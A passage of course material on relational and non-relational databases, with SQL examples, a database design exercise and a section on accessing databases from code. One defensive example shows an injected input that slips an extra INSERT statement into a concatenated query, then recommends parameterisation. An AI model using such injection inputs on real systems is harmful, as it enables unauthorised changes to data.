For this reason, there are lots of different types of non-relational database, and some pros and cons of each are listed below. In general you might consider using a non-relational when you you don’t need the rigid structure of a relational database.
Think very carefully before deciding to use a non-relational database. They are often newer and less well understood than SQL, and it may be very difficult to change later on. It’s also worth noting that some non-relational database solutions do not provide ACID transactions, so are not suitable for applications with particularly stringent data reliabilty and integrity requirements.
You might also hear the term NoSQL to refer to these types of databases. NoSQL databases are, in fact, a subset of non-relational databases – some non-relational databases use SQL – but the terms are often used interchangeably.
Key Value Stores
In another topic you’ll look at the dictionary data structure, wherein key data is mapped to corresponding value data. The three main operations on a dictionary are:
get– retrieve a value given its keyput– add a key and value to the dictionaryremove– remove a value given its key
A key value store exposes this exact same API. In a key value store, as in a dictionary, retrieving an object using its key is very fast, but it is not possible to retrieve data in any other way (other than reading every single document in the store).
Unlike relational databases, key-value stores are schema-less. This means that the data-types are not specified in advance (by a schema).
This means you can often store binary data like images alongside JSON information without worrying about it beforehand. While this might seem powerful it can also be dangerous – you can no longer rely on the database to guarantee the type of data which may be returned, instead you must keep track of it for yourself in your application.
The most common use of a key value store is a cache; this is a component which stores frequently or recently accessed data so that it can be served more quickly to future users. Two common caches are Redis and Memcached – at the heart of both are key value stores kept entirely in memory for fast access.
Document Stores
Document stores require that the objects are all encoded in the same way. For example, a document store might require that the documents are JSON documents, or are XML documents.
As in a key value store, each document has a unique key which is used to retrieve the document from the store. For example, a document representing a blog post in the popular MongoDB database might look like:
{
"_id": "5aeb183b6ab5a63838b95a13",
"name": "Mr Burns",
"email": "c.m.burns@springfieldnuclear.org",
"content": "Who is that man?",
"comments": [
{
"name": "Smithers",
"email": "w.j.smithers@springfieldnuclear.org",
"content": "That's Homer Simpson, sir, one of your drones from sector 7G."
},
{
"name": "Mr Burns",
"email": "c.m.burns@springfieldnuclear.org",
"content": "Simpson, eh?"
}
]
}
In MongoDB, the _id field is the key which this document is stored under.
Indexes in non-relational databases
Storing all documents with the same encoding allows documents stores to support indexes. These work in a similar way to relational databases, and come with similar trade-offs.
For example, in the blog post database you could add an index to allow you to look up documents by their email address and this would be implemented as a separate lookup table from email addresses to keys. Adding this index would make it possible to look up data via the email address very quickly, but the index needs to be kept in sync – which costs time when inserting or updating elements.
Storing relational data
The ability to do joins between tables efficiently is a great strength of relational databases such as MySQL and is something for which there is no parallel in a non-relational database. The ability to nest data mitigates this somewhat but can produce its own set of problems.
Consider the blog post above. Due to the nested comments, this would need multiple tables to represent in a MySQL databases – at least one for posts and one for comments, and probably one for users as well. To retrieve the comments shown above two tables would need to be joined together.
SELECT users.name, users.email, comments.content
FROM comments
JOIN users on users.id = comments.author
WHERE comments.post = 1;
So at first sight, the document store database comes out on top as the same data can be retrieved in a single query without a join.
collection.findAll({_id: new ObjectId("5aeb183b6ab5a63838b95a13")})["comments"];
But what if you need to update Mr Burns’ email address? In the relational database this is an UPDATE operation on a single row but in the document store you may need to update hundreds of documents looking for each place that Mr Burns has posted, or left a comment! You might decide to store the users’ email addresses in a separate document store to mitigate this, but document stores do not support joins so now you need two queries to retrieve the data which previously only needed a single query.
Roughly speaking, document stores are good for data where:
- Every document is roughly similar but with small changes, making adding a schema difficult.
- There are very few relationships between other elements.
Sharding
Sharding is a method for distributing data across multiple machines, which is used when a single database server is unable to cope with the required load or storage requirements. The data is split up into ‘shards’ which are distributed across several different database servers. This is an example of horizontal scaling.
In the blog post database, we might shard the database across two machines by storing blog posts whose keys begin with 0-7 on one machine and those whose keys begin 8-F on another machine.

Sharding relational databases is very difficult, as it becomes very slow to join tables when the data being joined lives on more than one shard. Conversely, many document stores support sharding out of the box.
More non-relational databases
Graph databases are designed for data whose relationships fit into a graph, where graph is used in the mathematical sense as a collection of nodes connected by edges. For example a graph database could be well suited for a social network where the nodes are users and friend ships between users are modelled by edges in the graph. Neo4J is a popular graph database.

A distributed database is a database which can service requests from more than one machine, often a cluster of machines on a network.
A sharded database as described above is one type of this, where the data is split across multiple machines. Alternatively you might choose to replicate the same data across multiple machines to provide fault tolerance (if one machine goes offline, then not all the data is lost). Some distributed databases also offer guarantees about what happens if half of your database machines are unable to talk to the other half – called a network partition – and will allow some of both halves to continue to serve requests. With these types of databases, there are always trade-offs between performance (how quickly your database can respond to a request), consistency (will the database ever return “incorrect” data), and availability (will the database continue to serve requests even if some nodes are unavailable). There are numerous examples such as Cassandra and HBase, and sharded document stores including MongoDB can be used as distributed databases as well.
Further reading on non-relational databases
For practical further reading, there is a basic tutorial on how to use MongoDB from a NodeJS application on the W3Schools website.
Exercise Notes
- VSCode
- Java (version 17.0.6)
- Gradle (version 8.0.2)
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- JPA
- Hibernate ORM
Your task is to build a simple Employment Management Database. To keep it interesting, there are a few non-obvious requirements… Here’s the specification:
- Maintain a list of employees (employee number, first name, last name, age, salary). The employee number should be automatically generated by the database.
- Each employee should also have a Job Position. Store this as a link to a separate list of Job Positions.
- Each employee has a pension fund, that should be stored separately from the employee (i.e. in a separate table). This pension fund should contain the amount contributed, and the pension provider. A list of pension providers should be stored in yet another table; include a column which indicates which one of the providers is the default provider for new employees.
Design the database
Start off by drawing an Entity Relationship Diagram for the Employment Management Database. You can use pen and paper for this.
Remember to:
- Mark the primary keys by underlining them
- Make it clear which fields the relationships are on (it may be simplest to do this by making sure that the relationship lines go all the way to the relevant column)
Create the database
Now create a new database and use CREATE TABLE and other SQL statements to define the schema that you’ve designed.
You should have PostgreSQL already setup from the Bookish exercise earlier in the course, so it is recommended that you create that database with that.
You’ll also have pgAdmin, which includes a SQL editor in which you can run your SQL commands. Save the commands that you’re executing that you have a record and can review them with your trainer.
The examples in your reading for this module were written in a different dialect of SQL intentionally – this is a good opportunity for you to compare and contrast.
Refer to the PostgreSQL documentation to check syntax and explore other SQL commands that weren’t discussed in the reading material.
Queries
Once your Employment Management Database exists, create queries to do the following:
-
Populate the database with some sample data. Make sure you use
INSERTs rather than doing it via the graphical interface! -
Return the names of everyone older than a certain age. You want to return a single column that has their full name in it (e.g. “Fred Bloggs”, not “Fred” and “Bloggs” separately which is how it should be stored in your database)
-
Each month, the employer contributes 5% of an employee’s salary into their pension fund. Write a query that increases the value of everyone’s pension fund by one month’s worth of contributions.
-
Find the average salary for each job position
-
Work out how many people have their funds with each of the pension providers
-
Find all the employees without pension funds
-
Modify the previous query to create pension funds for all those employees, with the default pension fund provider (default provider should be a column on your pension provider table)
Transactions
-
Which of the following operations on your Employment Management Database ought really to use a separate transaction? Explain why in each case.
- Increment everyone’s pension funds by 5% of their salary (you’ve written a query to do this previously).
- Add a new employee and their (presumably zero-balance) pension fund.
- Create a new job position, and then promote two named employees into that role (increasing their salary by 10% while you’re at it).
- Run a series of UPDATE statements on the employees table, updating people’s salaries to new values. Each statement affects just a single employee, and the new salary for that employee is a hard-coded amount (e.g.
UPDATE Employees SET Salary = 28000 WHERE Id = 17). - The same series of statements but this time the employee’s salary increase is coded into the SQL query as a percentage (e.g.
UPDATE Employees SET Salary = Salary * 1.03 WHERE Id = 17).
-
Find a real world example of transactionality in the project you’re working on. This could be:
- Use of
BEGIN TRANSACTIONin the database - A scenario where several parts of your application logic must happen or not happen as a single unit
- Or even a situation where transactionality ought really to be enforced but isn’t (either by design, because it would be complex to do it, or by accident…)
Make some brief notes on the scenario, how transactionality is implemented (or how it could be implemented, if it’s not!), and what would / does happen if transactionality was not implemented.
- Use of
Integrate with code
Create a console application providing an interface to your Employment Management Database. At a minimum it should:
- List all the employees together with their job role, salary and pension fund balance
- Allow the user to execute the procedure that adds 5% of salary to the pension fund
Migration (Stretch)
As a stretch goal you could add migration support to your system.
Can you set up migrations to create the whole database from scratch?
Databases
KSBs
K10
Principles and uses of relational and non-relational databases
The reading & discussed for this module addresses principles & uses or both relational and non-relational databases. The exercise focuses on implementation of a relational database.
S3
Link code to data sets
Different ways of accessing a database from code are discussed in the reading, and the exercise involves implementation thereof.
Databases
- Understanding how to use relational and non-relational databases
- Linking code to datasets
Relational Databases, and in particular SQL (Structured Query Language) databases, are a key part of almost every application. You will have seen several SQL databases earlier in the course, but this guide gives a little more detail.
Most SQL databases work very similarly, but there are often subtle differences between SQL dialects. This guide will use MySQL for the examples, but these should translate across to most common SQL databases.
The MySQL Tutorial gives an even more detailed guide, and the associated reference manual will contain specifications for all MySQL features.
CREATE DATABASE cat_shelter;
Tables and Relationships
In a relational database, all the data is stored in tables, for example we might have a table of cats:
| id | name | age |
|---|---|---|
| 1 | Felix | 5 |
| 2 | Molly | 3 |
| 3 | Oscar | 7 |
Each column has a particular fixed type. In this example, id and age are integers, while name is a string.
The description of all the tables in a database and their columns is called the schema of the database.
Creating Tables
The scripting language we use to create these tables is SQL (Structured Query Language) – it is used by virtually all relational databases. Take a look at the CREATE TABLE command:
CREATE TABLE cats (
id INT NOT NULL AUTO_INCREMENT PRIMARY KEY,
name VARCHAR(255) NULL,
age INT NOT NULL
);
This means
- Create a table called
cats - The first column is called
id, has typeint(integer), which may not be null, and forms an auto-incrementing primary key (see below) - The second column is called
name, has typevarchar(255)(string with max length 255), which may be null - The third column is called
age, has typeint(integer), which may not be null
You can use the mysql command-line to see all tables in a database – use the show tables command:
mysql-sql> show tables;
+-----------------------+
| Tables_in_cat_shelter |
+-----------------------+
| cats |
+-----------------------+
To see the schema for a particular table, you can use the describe command:
mysql-sql> describe cats;
+-------+--------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+-------+--------------+------+-----+---------+----------------+
| id | int(11) | NO | PRI | null | auto_increment |
| name | varchar(255) | YES | | null | |
| age | int(11) | NO | | null | |
+-------+--------------+------+-----+---------+----------------+
In MySQL workbench, you can also inspect the schema using the GUI.
Primary Keys
The Primary Key for a table is a unique identifier for rows in the table. As a general rule, all tables should have a primary key. If your table represents a thing then that primary key should generally be a single unique identifier; mostly commonly that’s an integer, but in principle it can be something else (a globally unique ID (GUID), or some “natural” identifier e.g. a users table might have a username that is clearly unique and unchanging).
If you have an integer primary key, and want to automatically assign a suitable integer, the AUTO_INCREMENT keyword will do that – the database will automatically take the next available integer value when a row is inserted (by default starting from 1 and incrementing by 1 each time).
When writing SELECT statements, any select by ID should be checked in each environment (staging, uat, production etc.) as an auto increment ID field cannot be relied upon to be correct across multiple environments.
Foreign Keys
Suppose we want to add a new table for owners. We need to create the owners table, but also add an owner_id column to our cats table:
CREATE TABLE owners (
id INT NOT NULL AUTO_INCREMENT PRIMARY KEY,
name VARCHAR(255) NOT NULL
);
ALTER TABLE cats
ADD owner_id INT NOT NULL,
ADD FOREIGN KEY (owner_id) REFERENCES owners (id);
The first block should be familiar, the second introduces some new things
- Alter the
catstable - Add a new column called
owner_id, which has typeintand is not null - Add a foreign key on the
owner_idcolumn, referencingowners.id
A foreign key links two fields in different tables – in this case enforcing that owner_id always matches an id in the owners table. If you try to add a cat without a matching owner_id, it will produce an exception:
mysql-sql> INSERT INTO cats (name, age, owner_id) VALUES ('Felix', 3, 543);
Error Code: 1452. Cannot add or update a child row: a foreign key constraint fails (cat_shelter.cats, CONSTRAINT cats_ibfk_1 FOREIGN KEY (owner_id) REFERENCES owners (id))
Using keys and constraints is very important – it means you can rely on the integrity of the data in your database, with almost no extra work!
Querying data
Defining tables, columns and keys uses the Data Definition Language (DDL), working with data itself is known as Data Manipulation Language (DML). Usually you use DDL when setting up your database, and DML during the normal running of your application.
Inserting data
To start off, we need to insert data into our database using the INSERT statement. This has two common syntaxes:
-- Standard SQL syntax
INSERT INTO cats (name, age, owner_id) VALUES ('Oscar', 3, 1), ('Molly', 5, 2);
-- MySQL extension syntax
INSERT INTO cats SET name='Felix', age=3, owner_id=1;
Note that:
- The double dash, --, starts a comment
- Multiple inserts can be performed at once, by separating the value sets
- The
AUTO_INCREMENTid field does not need to be specified
Selecting data
Now we’ve got some data, we want to SELECT it. The most basic syntax is:
SELECT <list_of_columns> FROM <name_of_my_table> WHERE <condition>;
For example, to find cats owned by owner 3:
SELECT name FROM cats WHERE owner_id = 3;
Some extra possibilities:
- You can specify
*for the column list to select every column in the table:SELECT * FROM cats WHERE id = 4; - You can omit the condition to select every row in the table:
SELECT name FROM cats; - You can perform arithmetic, and use
ASto output a new column with a new name (this column will not be saved to the database):SELECT (4 * age + 16) AS age_in_human_years FROM cats;
Ordering and Paging
Another common requirement for queried data is ordering and limiting – this is particularly useful for paging through data. For example, if we’re displaying cats in pages of 10, to select the third page of cats we can use the ORDER BY, OFFSET and LIMIT clauses:
SELECT * FROM cats ORDER BY name DESC LIMIT 10 OFFSET 20;
This will select cats:
- Ordered by
namedescending - Limited to 10 results
- Skipping the first 20 results
Performing these operations in the database is likely to be much faster than fetching the data and attempting to sort and paginate the data in the application. Databases are optimised for these kinds of tasks!
Updating data
This uses the UPDATE statement:
UPDATE <table> SET <column> = <value> WHERE <condition>
As a concrete example, let’s say we want to rename cat number 3:
UPDATE cats SET name = 'Razor' WHERE id = 3;
You can update multiple values by comma separating them, and even update multiple tables (but make sure to specify the columns explicitly).
Some SQL dialects allow you to perform an ‘upsert’ – updating an entry or inserting it if not present. In MySQL this is INSERT ... ON DUPLICATE KEY UPDATE. It looks a little bit like:
INSERT INTO mytable (id, foo) VALUES (1, 'bar')
ON DUPLICATE KEY UPDATE foo = 'bar';
But be careful – this won’t work in other dialects!
MySQL allows you to SELECT some data from a second table while performing an UPDATE, for example here we select the owners table:
UPDATE cats, owners
SET cats.name = CONCAT(owners.name, '\'s ', cats.name)
WHERE owners.id = cats.owner_id;
CONCAT is the SQL function used to concatenate strings.
This is actually a simplified form of an even more general style of query. Here we add the owners name to the cats name, but only when the owners name is not an empty string:
UPDATE cats, (SELECT name, id FROM owners WHERE name != "") AS named_owners
SET cats.name = CONCAT(named_owners.name, '\'s ', cats.name)
WHERE named_owners.id = cats.owner_id;
Deleting data
Use a DELETE query to delete data.
DELETE FROM cats WHERE id = 8;
You can omit the condition, but be careful – this will delete every row in the table!
Data Types
There are a large number of data types, and if in doubt you should consult the full reference. Some of the key types to know about are:
Numeric Types:
INT– a signed integerFLOAT– a single-precision floating point numberDOUBLE– a double-precision floating point numberDECIMAL– an ‘exact’ floating point numberBOOLEAN– secretly an alias for theTINYINT(1)type, which has possible values 0 and 1
String Types:
VARCHAR– variable length string, usually used for (relatively) short stringsTEXT– strings up to 65KB in size (useMEDIUMTEXTorLONGTEXTfor larger strings)BLOB– not really a string, but stores binary data up to 65KB (useMEDIUMBLOBorLARGEBLOBfor larger data)ENUM– a value that can only take values from a specified list
DateTime Types:
TIMESTAMP– an instant in time, stored as milliseconds from the epoch and may take values from1970-01-01to2038-01-19DATE– a date, as in'1944-06-06'TIME– a time, as in'23:41:50.1234'DATETIME– a combination of date and time
Almost all of these types allow specification of a precision or size – e.g. VARCHAR(255) is a string with max length of 255, a DATETIME(6) is a datetime with 6 decimal places of precision (i.e. microseconds).
NULL
Unless marked as NOT NULL, any value may also be NULL, however this is not simply a special value – it is the absence of a value. In particular, this means you cannot compare to NULL, instead you must use special syntax:
SELECT * FROM cats WHERE name IS NULL;
This can catch you out in a few other places, like aggregating or joining on fields that may be Null. For the most part, Null values are simply ignored and if you want to include them you will need to perform some extra work to handle that case.
Joins
The real power behind SQL comes when joining multiple tables together. The simplest example might look like:
SELECT owners.name AS owner_name, cats.name AS cat_name
FROM cats INNER JOIN owners ON cats.owner_id = owners.id;
This selects each row in the cats table, then finds the corresponding row in the owners table – ‘joining’ it to the results.
- You may add conditions afterwards, just like any other query
- You can perform multiple joins, even joining on the same table twice
The join condition (cats.owner_id = owners.id in the example above) can be a more complex condition – this is less common, but can sometimes be useful when selecting a less standard data set.
There are a few different types of join to consider, which behave differently. Suppose we have two tables, left and right – we want to know what happens when the condition matches.

In the above, ‘L’ is the set of rows where the left table contains values but there are no matching rows in right, ‘R’ is the set of rows where the right table contains values but not the left, and ‘B’ is the set of rows where both tables contain values.
| Join Type | L | B | R |
|---|---|---|---|
INNER JOIN (or simply JOIN) |  |  | |
LEFT JOIN | | | |
RIGHT JOIN | | | |
Left and right joins are types of ‘outer join’, and when rows exist on one side but not the other the missing columns will be filled with NULLs. Inner joins are most common, as they only return ‘complete’ rows, but outer joins can be useful if you want to detect the case where there are no rows satisfying the join condition.
Always be explicit about the type of join you are using – that way you avoid any potential confusion.
Cross Joins
There’s one more important type of join to consider, which is a CROSS JOIN. This time there’s no join condition (no ON clause):
SELECT cats.name, owners.name FROM cats CROSS JOIN owners;
This will return every possible combination of cat + owner name that might exist. It makes no reference to whether there’s any link in the database between these items. If there are 4 cats and 3 owners, you’ll get 4 * 3 = 12 rows in the result. This isn’t often useful, but it can occasionally provide some value especially when combined with a WHERE clause.
A common question is why you need to specify the ON in a JOIN clause, given that you have already defined foreign key relationships on your tables. These are in fact completely different concepts:
- You can
JOINon any column or columns – there’s no requirement for it to be a foreign key. So SQL Server won’t “guess” the join columns for you – you have to state them explicitly. - Foreign keys are actually more about enforcing consistency – SQL Server promises that links between items in your database won’t be broken, and will give an error if you attempt an operation that would violate this.
Aggregates
Another common requirement is forming aggregates of data. The most common is the COUNT aggregate:
SELECT COUNT(*) FROM cats;
This selects a single row, the count of the rows matching the query – in this case all the cats. You can also add conditions, just like any other query.
MySQL includes a lot of other aggregate operations:
SUM– the sum of valuesAVG– the average (mean) of valuesMAX/MIN– the maximum/minimum of values
These operations ignore NULL values.
Grouping
When calculating aggregates, it can often be useful to group the values and calculate aggregates across each group. This uses the GROUP BY clause:
SELECT owner_id, COUNT(*) FROM cats GROUP BY owner_id;
This groups the cats by their owner_id, and selects the count of each group:
mysql-sql> SELECT owner_id, count(*) FROM cats GROUP BY owner_id;
+----------+----------+
| owner_id | count(*) |
+----------+----------+
| 1 | 2 |
| 2 | 4 |
| 3 | 1 |
+----------+----------+
You could also calculate several aggregates at once, or include multiple columns in the grouping.
You should usually include all the columns in the GROUP BY in the selected column list, otherwise you won’t know what your groups are!
Conversely, you should make sure every selected column is either an aggregate, or a column that is listed in the GROUP BY clause – otherwise it’s not obvious what you’re selecting.
Combining all these different types of query can get pretty complex, so you will likely need to consult the documentation when dealing with larger queries.
Stored Procedures
A “stored procedure” is roughly speaking like a function, it captures one or more SQL statements that you wish to execute in turn. Here’s a simple example:
CREATE PROCEDURE annual_cat_age_update ()
UPDATE cats SET age = age + 1;
Now you just need to execute this stored procedure to increment all your cat ages:
CALL annual_cat_age_update;
Stored procedures can also take parameters (arguments). Let’s modify the above procedure to affect only the cats of a single owner at a time:
DROP PROCEDURE IF EXISTS annual_cat_age_update;
CREATE PROCEDURE annual_cat_age_update (IN owner_id int)
UPDATE cats SET age = age + 1 WHERE cats.owner_id = owner_id;
CALL annual_cat_age_update(1);
There’s a lot more you can do with stored procedures – SQL is a fully featured programming language complete with branching and looping structures, variables etc. However in general it’s a bad idea to put too much logic in the database – the business logic layer of your application is a much better home for that sort of thing. The database itself should focus purely on data access – that’s what SQL is designed for, and it rapidly gets clunky and error-prone if you try to push it outside of its core competencies. This course therefore doesn’t go into further detail on more complex SQL programming – if you need to go beyond the basics, here is a good tutorial.
Locking and Transactions
Typically you’ll have many users of your application, all working at the same time, and trying to avoid them treading on each others’ toes can become increasingly more difficult. For example you wouldn’t want two users to take the last item in a warehouse at the same time. One of the other big attractions of using a database is built-in support for multiple concurrent operations.
Locking
The details of how databases perform locking isn’t in the scope of this course, but it can occasionally be useful to know the principle.
Essentially, when working on a record or table, the database will acquire a lock, and while a record or table is locked it cannot be modified by any other query. Any other queries will have to wait for it!
In reality, there are a lot of different types of lock, and they aren’t all completely exclusive. In general the database will try to obtain the weakest lock possible while still guaranteeing consistency of the database.
Very occasionally a database can end up in a deadlock – i.e. there are two parallel queries which are each waiting for a lock that the other holds. MySQL is usually able to detect this and one of the queries will fail.
Transactions
A closely related concept is that of transactions. A transaction is a set of statements which are bundled into a single operation which either succeeds or fails as a whole.
Any transaction should fullfil the ACID properties, these are as follows:
- Atomicity – All changes to data should be performed as a single operation; either all changes are carried out, or none are.
- Consistency – A transaction will never violate any of the database’s constraints.
- Isolation – The intermediate state of a transaction is invisible to other transactions. As a result, transactions that run concurrently appear to be running one after the other.
- Durability – Once committed, the effects of a transaction will persist, even after a system failure.
By default MySQL runs in autocommit mode – this means that each statement is immediately executed its own transaction. To use transactions, either turn off that mode or create an explicit transaction using the START TRANSACTION syntax:
START TRANSACTION;
UPDATE accounts SET balance = balance - 5 WHERE id = 1;
UPDATE accounts SET balance = balance + 5 WHERE id = 2;
COMMIT;
You can be sure that either both statements are executed or neither.
- You can also use
ROLLBACKinstead ofCOMMITto cancel the transaction. - If a statement in the transaction causes an error, the entire transaction will be rolled back.
- You can send statements separately, so if the first statement in a transaction is a
SELECT, you can perform some application logic before performing an UPDATE*
*If your isolation level has been changed from the default, you may still need to be wary of race conditions here.
If you are performing logic between statements in your transaction, you need to know what isolation level you are working with – this determines how consistent the database will stay between statements in a transaction:
READ UNCOMMITTED– the lowest isolation level, reads may see uncommitted (‘dirty’) data from other transactions!READ COMMITTED– each read only sees committed data (i.e. a consistent state) but multiple reads may return different data.REPEATABLE READ– this is the default, and effectively produces a snapshot of the database that will be unchanged throughout the entire transactionSERIALIZABLE– the highest isolation level, behaves as though all the transactions are performed in series.
In general, stick with REPEATABLE READ unless you know what you are doing! Increasing the isolation level can cause slowness or deadlocks, decreasing it can cause bugs and race conditions.
It is rare that you will need to use the transaction syntax explicitly.
Most database libraries will support transactions naturally.
Indexes and Performance
Data in a table is stored in a structure indexed by the primary key. This means that:
- Looking up a row by the primary key is very fast
- Looking up a row by any other field is (usually) slow
For example, when working with the cat shelter database, the following query will be fast:
SELECT * FROM cats WHERE id = 4
While the following query will be slow – MySQL has to scan through the entire table and check the age column for each row:
SELECT * FROM cats WHERE age = 3
The majority of SQL performance investigations boil down to working out why you are performing a full table scan instead of an index lookup.
The data structure is typically a B-Tree, keyed using the primary key of the table. This is a self-balancing tree that allows relatively fast lookups, sequential access, insertions and deletions.
Data is often stored in pages of multiple records (typically 8KB) which must all be loaded at once, this can cause some slightly unexpected results, particularly with very small tables or non-sequential reads.
Indexes
The main tool in your performance arsenal is the ability to tell MySQL to create additional indexes for a table, with different keys.
In a database context, the plural of index is typically indexes. In a mathematical context you will usually use indices.
Let’s create an index on the age column:
CREATE INDEX cats_age ON cats (age)
This creates another data structure which indexes cats by their age. In particular it provides a fast way of looking up the primary key (id) of a cat with a particular age.
With the new index, looking up a cat by age becomes significantly quicker – rather than scanning through the whole table, all we need to do is the following:
- A non-unique lookup on the new index –
cats_age - A unique lookup on the primary key –
id
MySQL workbench contains a visual query explainer which you can use to analyse the speed of your queries.
Try and use this on a realistic data set, as queries behave very differently with only a small amount of data!
You are not limited to using a single column as the index key; here is a two column index:
CREATE INDEX cats_age_owner_id ON cats (age, owner_id)
The principle is much the same as a single-column index, and this index will allow the query to be executed very efficiently by looking up any given age + owner combination quickly.
It’s important to appreciate that the order in which the columns are defined is important. The structure used to store this index will firstly allow MySQL to drill down through cat ages to find age = 3. Then within those results you can further drill down to find owner_id = 5. This means that the index above is has no effect for the following query:
SELECT * FROM cats WHERE owner_id = 5
Choosing which indexes to create
Indexes are great for looking up data, and you can in principle create lots of them. However you do have to be careful:
- They take up space on disk – for a big table, the index could be pretty large too
- They need to be maintained, and hence slow down
UPDATEandINSERToperations – every time you add a row, you also need to add an entry to every index on the table
In general, you should add indexes when you have reason to believe they will make a big difference to your performance (and you should test these assumptions).
Here are some guidelines you can apply, but remember to use common sense and prefer to test performance rather than making too many assumptions.
-
Columns in a foreign key relationship will normally benefit from an index, because you probably have a lot of
JOINs between the two tables that the index will help with. Note that MySQL will add foreign key indexes for you automatically. -
If you frequently do range queries on a column (for example, “find all the cats born in the last year”), an index may be particularly beneficial. This is because all the matching values will be stored adjacently in the index (perhaps even on the same page).
-
Indexes are most useful if they are reasonably specific. In other words, given one key value, you want to find only a small number of matching rows. If it matches too many rows, the index is likely to be much less useful.
Accessing databases through code
This topic discusses how to access and manage your database from your application level code.
The specific Database Management System (DBMS) used in examples below is MySQL, but most database access libraries will work with all mainstream relational databases (Oracle, Microsoft SQL Server, etc.). The same broad principles apply to database access from other languages and frameworks.
You should be able to recall using an Object Relational Mapper (ORM), Sequelize, in the Bookish exercise and Whale Spotting mini-project; this topic aims to build on that knowledge and discuss these ideas in a more general, language-agnostic manner. For this reason, any code examples given will be in psuedocode.
Direct database access
At the simplest level, you can execute SQL commands directly from your application.
Exactly how this is done will depend on the tech stack you are using. In general, you must configure a connection to a specific database and then pass the query you wish to execute as a string to a query execution function.
For example, assuming we have a database access library providing connect_to_database and execute_query functions, some direct access code for the cat database might look something like this:
database_connection = connect_to_database(database_url, user, password)
query = "SELECT name FROM cats WHERE age > 4"
result = execute_query(database_connection, query)
Migrations
Once you’re up and running with your database, you will inevitably need to make changes to it. This is true both during initial development of an application, and later on when the system is live and needs bug fixes or enhancements. You can just edit the tables directly in the database – adding a table, removing a column, etc. – but this approach doesn’t work well if you’re trying to share code between multiple developers, or make changes that you can apply consistently to different machines (say, the test database vs the live database).
A solution to this issue is migrations. The concept is that you define your database changes as a series of scripts, which are run on any copy of the database in sequence to apply your desired changes. A migration is simply an SQL file that defines a change to your database. For example, your initial migration may define a few tables and the relationships between them, the next migration may then populate these tables with sample data.
There are a variety of different migration frameworks on offer that manage this proccess for you – you should remember using Sequelize in the Bookish exercise.
Each migration will have a unique ID, and this ID should impose an ordering on the migrations. The migration framework will apply all your migrations in sequence, so you can rely on previous migrations having happened when you write future ones.
Migrations also allow you to roll back your changes if you change your mind (or if you release a change to the live system and it doesn’t work…). Remember that this is a destructive operation – don’t do it if you’ve already put some important information in your new tables!
Some, but not all, migration frameworks will attempt to deduce how to roll back your change based on the original migration. Always test rolling back your migrations as well as applying them, as it’s easy to make a mistake.
Access via an ORM
An ORM is an Object Relational Mapper. It is a library that sits between your database and your application logic, and handles the conversion of database rows into objects in your application.
For this to work, we need to define a class in our application code to represent each table in the database that you would like to query. For example, we would create a Cat class with fields that match up with the columns in the cats database table. We could use direct database access as above to fetch the data, and then construct the Cat objects ourselves, but it’s easier to use an ORM. The @Key in the below psuedocode simply tells our psuedo-ORM that this field is the primary key; this will be relevant later.
class Cat {
@Key id : int
name : string
age : int
dateOfBirth : datetime
owner : Owner
}
class Owner {
id : int
name : string
}
To do this, we provide the ORM with a SQL-like query to fetch the locations, but “by magic” it returns an enumeration of Cat objects – no need to manually loop through the results of the query or create our own objects. Behind the scenes, the ORM is looking at the column names returned by the query and matching them up to the field names on the Cat class. Using an ORM in this way greatly simplifies your database access layer.
function get_all_cats() : List<Cat> {
connection_string = ORM.create_conn_string(database_url, user, password)
connection = ORM.connect_to_database(connection_string)
return connection.execute_query("SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id")
}
Building object hierarchies
In the database, each Cat has an Owner. So the Cat class in our application should have an instance of an Owner class.
When getting a list of Cats, our ORM is typically able to deduce that the any Owner-related columns in our SQL query should be mapped onto fields of an associated Owner object.
One thing to note here is that if several cats are owned by Jane, then simpler ORMs might not notice that each cat’s owner is the same Jane and should share a single Owner instance. This may or may not be okay depending on your application: make sure you check!
SQL parameterisation and injection attacks
ORMs allow us to use parameterised SQL – a SQL statement that includes a placeholder for the the values in a query, e.g. a cat’s ID, which is filled in by the DBMS before the query is executed.
function get_cat(id : string) : Cat {
connection_string = ORM.create_conn_string(database_url, user, password)
connection = ORM.connect_to_database(connection_string)
return connection.query(
"SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = @id", id
)
}
What if, instead of using paramaterised SQL, we had built our own query with string concatenation?
return connection.query(
"SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = " + id
)
The way we’ve written this is important. Let’s check out what the query looks like when the user inputs 2.
SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = 2
This would work nicely. But what if someone malicious tries a slightly different input… say 1; INSERT INTO cats (name, age, owner_id) VALUES ('Pluto', 6, 2); -- ? Well, our query would now look like this:
SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = 1;
INSERT INTO cats (name, age, owner_id) VALUES ('Pluto', 6, 2); --
The edit would complete as expected, but the extra SQL added by the malicious user would also be executed and a dog would slip in to our Cats table! Your attention is called to this famous xkcd comic:
Never create your own SQL commands by concatenating strings together. Always use the parameterisation options provided by your database access library.
Leaning more heavily on the ORM
Thus far we’ve been writing SQL commands, and asking the ORM to convert the results into objects. But most ORMs will let you go further than this, and write most of the SQL for you.
function get_cat(id : string) : Cat {
connection_string = ORM.create_conn_string(database_url, user, password)
connection = ORM.connect_to_database(connection_string)
return connection.get<Cat>(id)
}
How do ORMs perform this magic? It’s actually pretty straightforward. The class Cat presumably relates to a table named either Cat or Cats – it’s easy to check which exists. If you were fetching all cats then it’s trivial to construct the appropriate SQL query – SELECT * FROM Cats. And we already know that once it’s got the query, ORMs can convert the results into Cat objects.
Being able to select a single cat is harder – most ORMs are not quite smart enough to know which is your primary key field, but many will all you to explicitly tell them by assigning an attribute to the relevant property on the class.
Sadly, many ORMs also aren’t quite smart enough to populate the Owner property automatically when getting a Cat, and it will remain null. In general you have two choices in this situation:
- Fill in the Owner property yourself, via a further query.
- Leave it null for now, but retrieve it automatically later if you need it. This is called “lazy loading”.
Lazy loading
It’s worth a quick aside on the pros and cons of lazy loading.
In general, you may not want to load all your data from the database up-front. If it is uncertain whether you’ll need some deeply nested property (such as the Cat’s Owner in this example), it’s perhaps a bit wasteful to do the extra database querying needed to fill it in. Database queries can be expensive. So even if you have the option to fully populate your database model classes up-front (eager loading), you might not want to.
